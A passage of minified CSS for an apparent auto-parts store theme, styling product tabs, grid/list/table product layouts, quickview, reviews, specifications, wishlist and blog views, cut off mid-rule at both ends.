.12s}.product-tabs__item a:hover{background:#f7f7f7;box-shadow:inset 0 -1px #e5e5e5}.product-tabs__item a:active{background:#f2f2f2;box-shadow:inset 0 -1px #e0e0e0}.product-tabs__item:first-child{margin-left:auto}.product-tabs__item:last-child{margin-right:auto}.product-tabs__item-counter{color:#e52727;font-size:14px;top:-4px;position:relative;margin-left:3px;margin-right:-3px}.product-tabs__item--active a,.product-tabs__item--active a:active,.product-tabs__item--active a:hover{background:transparent;box-shadow:inset 0 -2px #e52727}.product-tabs__pane{display:block;overflow:hidden;height:0;opacity:0;transition:opacity .5s}.product-tabs__pane--active{padding:42px 48px 48px;overflow:visible;height:auto;opacity:1;max-width:calc(100% - .001px)}.product-tabs--layout--full .product-tabs__pane--active{padding:24px}@media (max-width:991.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:40px 44px 44px}}@media (max-width:767.98px){.product-tabs--layout--full .product-tabs__pane--active{padding:24px 28px 28px}}@media (max-width:419px){.product-tabs--layout--full .product-tabs__pane--active{padding:20px 24px 24px}}@media (min-width:1400px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (min-width:1200px) and (max-width:1399.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:48px}}@media (max-width:1199.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:36px}}@media (max-width:767.98px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:28px}}@media (max-width:419px){.product-tabs--layout--sidebar .product-tabs__pane--active{padding:24px}}.products-list__content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list__content+.products-list__content{margin-top:10px}.products-list__item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.products-list__item .product-card{width:100%}.products-list[data-layout=grid] .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.products-list[data-layout=grid] .product-card .product-card__addtocart-full,.products-list[data-layout=grid] .product-card .product-card__compare,.products-list[data-layout=grid] .product-card .product-card__wishlist{display:none}.products-list[data-layout=grid] .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.products-list[data-layout=grid] .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.products-list[data-layout=grid] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=grid] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=grid] .product-card .product-card__image{display:block;position:relative}.products-list[data-layout=grid] .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__text{display:none}.products-list[data-layout=grid] .product-card .product-card__fit .status-badge__tooltip{display:block}.products-list[data-layout=grid] .product-card .product-card__meta{padding:6px 16px}.products-list[data-layout=grid] .product-card .product-card__name{padding:0 16px;line-height:1.1875}.products-list[data-layout=grid] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__rating-label,.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=grid] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=grid] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=grid] .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.products-list[data-layout=grid] .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.products-list[data-layout=grid] .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=grid] .product-card .product-card__price--old{font-size:14px;margin-left:6px}.products-list[data-layout=grid] .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.products-list[data-layout=grid] .product-card .product-card__action--compare,.products-list[data-layout=grid] .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.products-list[data-layout=grid] .product-card:active .product-card__action--compare,.products-list[data-layout=grid] .product-card:active .product-card__action--wishlist,.products-list[data-layout=grid] .product-card:hover .product-card__action--compare,.products-list[data-layout=grid] .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.products-list--grid--3[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 60px) / 3)}.products-list--grid--3[data-layout=grid] .products-list__head{display:none}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--3[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--3[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--4[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}.products-list--grid--4[data-layout=grid] .products-list__head{display:none}@media (min-width:768px) and (max-width:1199.98px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--4[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--4[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list--grid--5[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--5[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}.products-list--grid--5[data-layout=grid] .products-list__head{display:none}.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 96px) / 6)}.products-list--grid--6[data-layout=grid] .products-list__head{display:none}@media (min-width:1200px) and (max-width:1399.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 100px) / 5)}}@media (min-width:992px) and (max-width:1199.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-10px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:10px;width:calc((100% - 80px) / 4)}}@media (min-width:768px) and (max-width:991.98px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 48px) / 3)}}@media (min-width:420px) and (max-width:767px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 32px) / 2)}}@media (max-width:419px){.products-list--grid--6[data-layout=grid] .products-list__content{margin:-8px}.products-list--grid--6[data-layout=grid] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}}.products-list[data-with-features=true] .product-card .product-card__features{display:block}.products-list[data-layout=list] .products-list__content{margin:-10px}.products-list[data-layout=list] .products-list__item{margin:10px;width:calc((100% - 20px) / 1)}.products-list[data-layout=list] .products-list__head{display:none}.products-list[data-layout=list] .product-card{display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__action--compare,.products-list[data-layout=list] .product-card .product-card__action--wishlist,.products-list[data-layout=list] .product-card .product-card__addtocart-icon{display:none}.products-list[data-layout=list] .product-card .product-card__image{-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=list] .product-card .product-card__badges{position:absolute;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.products-list[data-layout=list] .product-card .product-card__badges>*+*{margin-top:3px}.products-list[data-layout=list] .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.products-list[data-layout=list] .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__rating-label,.products-list[data-layout=list] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=list] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=list] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__text{display:block}.products-list[data-layout=list] .product-card .product-card__fit .status-badge__tooltip{display:none}@media (min-width:768px){.products-list[data-layout=list] .product-card .product-card__image{padding:16px 24px;width:260px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:24px;left:258px}.products-list[data-layout=list] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;padding:20px 20px 57px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;padding:0;height:38px;line-height:36px;border-top:1px solid #ebebeb;text-align:center;width:180px;right:20px}.products-list[data-layout=list] .product-card .product-card__name{font-size:16px;font-weight:500;line-height:20px}.products-list[data-layout=list] .product-card .product-card__features{font-size:14px;padding-top:10px}.products-list[data-layout=list] .product-card .product-card__features li+li{margin-top:2px}.products-list[data-layout=list] .product-card .product-card__footer{width:220px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2;-ms-flex-negative:0;flex-shrink:0;-ms-flex-direction:column;flex-direction:column;padding:0 22px 49px;border-left:1px solid #ebebeb}.products-list[data-layout=list] .product-card .product-card__prices{padding:28px 0;font-size:20px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{display:block;height:36px;padding:0 20px;width:100%;margin-bottom:10px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{font-size:13px;line-height:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:7px 10px 5px}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{position:relative;top:-1px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:-3px;margin-right:7px}.products-list[data-layout=list] .product-card .product-card__compare svg{margin-left:-2px}}@media (min-width:768px) and (max-width:1199.98px){.products-list[data-layout=list] .product-card .product-card__image{width:192px;padding-left:16px;padding-right:16px}.products-list[data-layout=list] .product-card .product-card__fit{left:190px}.products-list[data-layout=list] .product-card .product-card__footer{width:180px;padding:0 16px 49px}.products-list[data-layout=list] .product-card .product-card__prices{padding:24px 0}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;width:148px;right:16px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{margin-top:1px}}@media (max-width:767.98px){.products-list[data-layout=list] .product-card{-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=list] .product-card .product-card__image{padding:20px;width:100%;display:-ms-flexbox;display:flex;position:relative}.products-list[data-layout=list] .product-card .product-card__image .image{width:180px;max-width:100%}.products-list[data-layout=list] .product-card .product-card__fit{position:absolute;bottom:14px;display:-ms-flexbox;display:flex;left:15px;right:15px}.products-list[data-layout=list] .product-card .product-card__badges{top:16px;left:16px}.products-list[data-layout=list] .product-card .product-card__info{padding:0 20px 20px}.products-list[data-layout=list] .product-card .product-card__features{padding-top:12px}.products-list[data-layout=list] .product-card .product-card__footer{border-top:1px solid #ebebeb;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;padding-bottom:58px}.products-list[data-layout=list] .product-card .product-card__prices{padding-top:20px;padding-bottom:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=list] .product-card .product-card__price--old{font-size:15px;margin-left:6px}.products-list[data-layout=list] .product-card .product-card__addtocart-full{height:30px;padding:0 16px;font-size:15px;margin-right:8px}.products-list[data-layout=list] .product-card .product-card__compare,.products-list[data-layout=list] .product-card .product-card__wishlist{height:30px;width:32px;padding:0}.products-list[data-layout=list] .product-card .product-card__compare svg,.products-list[data-layout=list] .product-card .product-card__wishlist svg{margin-left:0;margin-right:0}.products-list[data-layout=list] .product-card .product-card__compare span,.products-list[data-layout=list] .product-card .product-card__wishlist span{display:none}.products-list[data-layout=list] .product-card .product-card__meta{position:absolute;bottom:0;left:0;right:0;padding:0 20px;height:38px;line-height:36px;border-top:1px solid #ebebeb}}.products-list[data-layout=table] .product-card{background:transparent;box-shadow:none}.products-list[data-layout=table] .products-list__item{width:100%}.products-list[data-layout=table] .products-list__head{display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb;padding:10px 0;font-size:13px;font-weight:700;text-transform:uppercase}.products-list[data-layout=table] .products-list__head:after{display:block;content:"";width:36px;margin:0 16px}.products-list[data-layout=table] .products-list__column--image{width:90px;box-sizing:content-box;text-align:center;padding:0 16px}.products-list[data-layout=table] .products-list__column--meta{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--product{padding:0 18px;-ms-flex-positive:1;flex-grow:1;margin-left:1px}.products-list[data-layout=table] .products-list__column--rating{width:140px;text-align:center;padding:0 16px;margin-left:1px}.products-list[data-layout=table] .products-list__column--price{width:136px;padding:0 16px;margin:0 1px;text-align:right}.products-list[data-layout=table] .product-card{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list[data-layout=table] .product-card .product-card__action,.products-list[data-layout=table] .product-card .product-card__addtocart-full,.products-list[data-layout=table] .product-card .product-card__compare,.products-list[data-layout=table] .product-card .product-card__features,.products-list[data-layout=table] .product-card .product-card__fit,.products-list[data-layout=table] .product-card .product-card__wishlist{display:none}.products-list[data-layout=table] .product-card .product-card__badges{position:relative;top:-2px;display:inline-block;vertical-align:middle;left:0;margin-right:2px}.products-list[data-layout=table] .product-card .product-card__badges>*{display:inline-block;vertical-align:middle}.products-list[data-layout=table] .product-card .tag-badge{padding:3px 5px;height:15px;font-size:10px}.products-list[data-layout=table] .product-card .tag-badge:before{transform:none;border-radius:1.5px;left:0;right:0}@media (min-width:576px){.products-list[data-layout=table] .product-card{padding-left:16px;padding-right:0}.products-list[data-layout=table] .product-card .product-card__image{width:90px;-ms-flex-negative:0;flex-shrink:0;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;margin:16px 0}.products-list[data-layout=table] .product-card .product-card__meta{font-size:13px}.products-list[data-layout=table] .product-card .product-card__meta-title{display:none}.products-list[data-layout=table] .product-card .product-card__name{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:15px;line-height:18px}.products-list[data-layout=table] .product-card .product-card__rating{padding:0 16px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__rating-label{margin-top:3px}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;margin:16px 0;border-left:1px solid #ebebeb;padding-left:16px}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-align:end;align-items:flex-end;width:120px;font-size:15px;border-right:1px solid #ebebeb;padding-right:16px}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-left:6px;margin-top:4px;margin-left:0}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:0 16px}.products-list[data-layout=table] .product-card .product-card__actions-list{padding:0;display:none}}@media (min-width:1200px){.products-list[data-layout=table] .product-card .product-card__name{padding:0 18px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__rating{padding-top:0;margin-top:0;-ms-flex-direction:column;flex-direction:column}.products-list[data-layout=table] .product-card .product-card__meta,.products-list[data-layout=table] .product-card .product-card__rating{width:140px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__meta{display:-ms-flexbox;display:flex}}@media (min-width:1200px) and (max-width:1399.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}}@media (min-width:576px) and (max-width:1199.98px){.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-direction:column;flex-direction:column;padding:0 16px;border-left:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__name{padding:0}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding:5px 0 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__meta{padding:0 0 5px}}@media (min-width:576px) and (max-width:767.98px){.products-list[data-layout=table] .product-card .product-card__image{width:60px;margin-right:16px}.products-list[data-layout=table] .product-card .product-card__prices{width:90px}}@media (max-width:575.98px){.products-list[data-layout=table] .product-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;padding:0}.products-list[data-layout=table] .product-card .product-card__image{padding:4px;margin:0 8px;width:60px}.products-list[data-layout=table] .product-card .product-card__info{-ms-flex-order:3;order:3;width:100%;margin:0;padding:14px;border-top:1px solid #ebebeb;border-left:none}.products-list[data-layout=table] .product-card .product-card__name{line-height:20px;margin-top:6px}.products-list[data-layout=table] .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-list[data-layout=table] .product-card .product-card__rating-label,.products-list[data-layout=table] .product-card .product-card__rating-stars{margin:3px 0 2px}.products-list[data-layout=table] .product-card .product-card__rating-stars{margin-right:7px}.products-list[data-layout=table] .product-card .product-card__rating-label{line-height:1}.products-list[data-layout=table] .product-card .product-card__footer{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.products-list[data-layout=table] .product-card .product-card__prices{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-positive:1;flex-grow:1;padding:12px 14px;height:100%;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.products-list[data-layout=table] .product-card .product-card__price--old{font-size:14px;margin-top:4px}.products-list[data-layout=table] .product-card .product-card__addtocart-icon{margin:10px 18px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:center;align-self:center}}@media (max-width:1399.98px){.products-list[data-layout=table] .products-list__column--image{width:60px}}@media (max-width:1199.98px){.products-list[data-layout=table] .products-list__column--image{width:90px}.products-list[data-layout=table] .products-list__column--meta,.products-list[data-layout=table] .products-list__column--rating{display:none}}@media (min-width:576px){.products-list[data-layout=table]{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-list[data-layout=table] .products-list__item+.products-list__item{border-top:1px solid #ebebeb}}@media (max-width:575.98px){.products-list[data-layout=table] .products-list__content{margin:-8px}.products-list[data-layout=table] .products-list__item{margin:8px;width:calc((100% - 16px) / 1)}.products-list[data-layout=table] .products-list__head{display:none}}.products-view__options{margin-bottom:20px}.products-view__options,.products-view__pagination{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.products-view__pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-top:20px;padding:.75rem 1rem}.products-view__pagination-legend{font-size:.9375rem;padding:0 .375rem}@media (max-width:767.98px){.products-view__pagination{padding-top:1rem;-ms-flex-direction:column;flex-direction:column}.products-view__pagination-legend{padding-top:9px}}.quickview{max-width:800px}.quickview__body{padding:32px 32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.quickview__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.quickview__close:hover{background-color:#f2f2f2;color:#4d4d4d}.quickview__close:active{background-color:#ebebeb;color:#4d4d4d}.quickview__close svg{display:block}.quickview__close:active{transition-duration:0s}.quickview__close:focus{outline:none}.quickview__gallery{width:320px;-ms-flex-negative:0;flex-shrink:0;margin-right:28px}.quickview__product{-ms-flex-positive:1;flex-grow:1}.quickview__product-name{font-size:24px;line-height:28px;font-weight:700;margin-top:-2px}.quickview__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.quickview__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}.quickview__product-description{margin-top:10px;font-size:15px;line-height:22px}.quickview__product-meta{margin:12px 0 0}.quickview__product-meta table{display:block;margin:-3px}.quickview__product-meta tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickview__product-meta td,.quickview__product-meta th,.quickview__product-meta tr{display:block}.quickview__product-meta tr{background:#f2f2f2;border-radius:1.5px;margin:3px;padding:5px 14px 5px 7px}.quickview__product-meta th{font-size:11px;font-weight:400;color:gray;line-height:1}.quickview__product-meta td{font-size:13px;line-height:1;font-weight:500}.quickview__product-meta a{color:inherit}.quickview__product-prices-stock{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:12px 0 16px}.quickview__product-price{font-size:24px;font-weight:700;letter-spacing:-.04em}.quickview__product-stock{margin-bottom:2px;margin-left:12px}.quickview__product-form{margin-bottom:16px}.quickview__product-actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.quickview__product-actions-item{margin:4px}.quickview__product-actions-item--quantity{width:100px}.quickview__see-details{border-radius:0 0 2.5px 2.5px;border-top:1px solid #ebebeb;display:block;text-align:center;color:#6c757d;font-size:15px;height:52px;line-height:50px;transition:background .15s,border-color .15s}.quickview__see-details:hover{color:#6c757d;background:#f7f7f7}.quickview__see-details:active{background:#f0f0f0;transition-duration:0s}@media (max-width:991.98px){.quickview{max-width:520px}.quickview__body{-ms-flex-direction:column;flex-direction:column}.quickview__gallery{width:100%;margin-bottom:28px;margin-right:0}}@media (max-width:575.98px){.quickview{max-width:100%}}@media (max-width:474px){.quickview__body{padding:20px 20px 24px}}.review__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.review__content{width:100%;font-size:15px;line-height:1.5;margin-top:12px}.review__avatar{overflow:hidden;border-radius:1.5px;margin-right:12px}.review__meta{-ms-flex-positive:1;flex-grow:1;margin-right:20px}.review__author{font-size:15px;line-height:18px;font-weight:700;margin-top:2px}.review__date{font-size:13px;color:#999}@media (max-width:474px){.review__rating{width:100%;margin-top:12px;margin-bottom:-3px}}.reviews-list__content{list-style:none;margin:0;padding:0}.reviews-list__item+.reviews-list__item{margin-top:18px;padding-top:24px;border-top:1px solid #ebebeb}.reviews-list__pagination{margin-top:18px;padding-top:18px;border-top:1px solid #ebebeb}.reviews-view__form{margin-top:48px}.reviews-view__header{margin-bottom:24px;font-size:28px;font-weight:500}.spec{font-size:14px;line-height:18px}.spec__header{margin-bottom:50px}.spec__section+.spec__section{margin-top:40px}.spec__section-title{font-weight:500;font-size:17px;letter-spacing:-.03em;line-height:20px;margin:0 0 12px}.spec__row{padding:8px 0;display:-ms-flexbox;display:flex;border-bottom:1px solid #ebebeb}.spec__row:first-of-type{border-top:1px solid #ebebeb}.spec__name{width:230px;-ms-flex-negative:0;flex-shrink:0;color:#6c757d;padding-right:30px}.spec__disclaimer{margin-top:40px;font-size:13px;line-height:20px;color:#6c757d}@media (min-width:576px) and (max-width:767.98px){.spec__name{width:170px}}@media (max-width:575.98px){.spec__header{margin-bottom:30px}.spec__section+.spec__section{margin-top:24px}.spec__row{display:block;padding:8px 0}.spec__name{width:auto;margin-bottom:2px;text-transform:uppercase;font-size:11px;line-height:15px}.spec__disclaimer{margin-top:28px}}.vehicle-picker-modal__panel{padding:32px 32px 36px;display:none}.vehicle-picker-modal__panel--active{display:block}.vehicle-picker-modal__close{z-index:2;position:absolute;padding:16px;border:none;top:0;border-radius:0 2.5px 0 2.5px;background:transparent;fill:currentColor;transition:background .2s,color .2s;background-color:#fff;color:#ccc;right:0}.vehicle-picker-modal__close:hover{background-color:#f2f2f2;color:#4d4d4d}.vehicle-picker-modal__close:active{background-color:#ebebeb;color:#4d4d4d}.vehicle-picker-modal__close svg{display:block}.vehicle-picker-modal__close:active{transition-duration:0s}.vehicle-picker-modal__close:focus{outline:none}.vehicle-picker-modal__text{font-size:15px;color:#6c757d;margin-bottom:10px;margin-top:-10px}.vehicle-picker-modal__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;margin-top:40px}.vehicle-picker-modal__actions>:not(:last-child){margin-right:12px}@media (max-width:479px){.vehicle-picker-modal__panel{padding:24px 24px 28px}.vehicle-picker-modal__actions{margin-top:32px}}@media (max-width:399px){.vehicle-picker-modal__panel{padding:20px 20px 24px}.vehicle-picker-modal__actions{margin-top:28px}}.wishlist__table{width:100%;border-spacing:0}.wishlist__column--head{font-size:13px;text-transform:uppercase}.wishlist__product-name{line-height:20px}.wishlist__product-name a{color:inherit;transition:color .15s}.wishlist__product-name a:hover{color:#cb1818}.wishlist__product-rating{display:-ms-flexbox;display:flex;margin-top:6px}.wishlist__product-rating-title{font-size:13px;line-height:1;color:#6c757d;margin-left:8px}@media (min-width:768px){.wishlist{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.wishlist__column{padding:14px 16px}.wishlist__column:first-child{padding-left:28px}.wishlist__column:last-child{padding-right:28px}.wishlist__column--image{text-align:center;width:1px}.wishlist__column--image .image{width:80px}.wishlist__column--body{border-top:1px solid #ebebeb}.wishlist__column--stock{text-align:center;width:1px;white-space:nowrap}.wishlist__column--price{white-space:nowrap;width:140px;text-align:right}.wishlist__column--button{white-space:nowrap;width:200px;text-align:right}.wishlist__column--remove{width:1px;white-space:nowrap;padding-left:0}.wishlist__remove{margin-right:-12px}}@media (min-width:768px) and (max-width:1199.98px){.wishlist__column--button{width:1px}}@media (min-width:768px) and (max-width:991.98px){.wishlist__column:first-child{padding-left:16px}.wishlist__column:last-child{padding-right:16px}.wishlist__column--button,.wishlist__column--price,.wishlist__column--product,.wishlist__column--stock{padding-left:0}.wishlist__column--price{width:1px}.wishlist__remove{margin:0 -8px}}@media (max-width:767.98px){.wishlist__table{display:block}.wishlist__head{display:none}.wishlist__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.wishlist__column,.wishlist__row{display:block}.wishlist__column{padding:0}.wishlist__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);position:relative;margin:8px;width:calc(50% - 16px);text-align:center;padding:16px}.wishlist__column--stock,.wishlist__product-rating{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.wishlist__column--image{padding-bottom:12px}.wishlist__column--image .image{max-width:220px;margin:0 auto}.wishlist__column--stock{margin-top:16px;display:none}.wishlist__column--price{margin-top:8px;font-weight:500}.wishlist__column--button{padding:20px 0 12px}.wishlist__remove{position:absolute;top:0;right:0}}@media (max-width:474px){.wishlist__row{width:calc(100% - 16px)}}.blog-view__body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.blog-view__item-posts{-ms-flex-positive:1;flex-grow:1}.blog-view__item-sidebar{width:332px;-ms-flex-negative:0;flex-shrink:0}.blog-view__item+.blog-view__item{margin-left:48px}.blog-view--layout--classic .blog-view__item-posts{max-width:730px}@media (min-width:992px) and (max-width:1199.98px){.blog-view__item-sidebar{width:290px}.blog-view__item+.blog-view__item{margin-left:36px}}@media 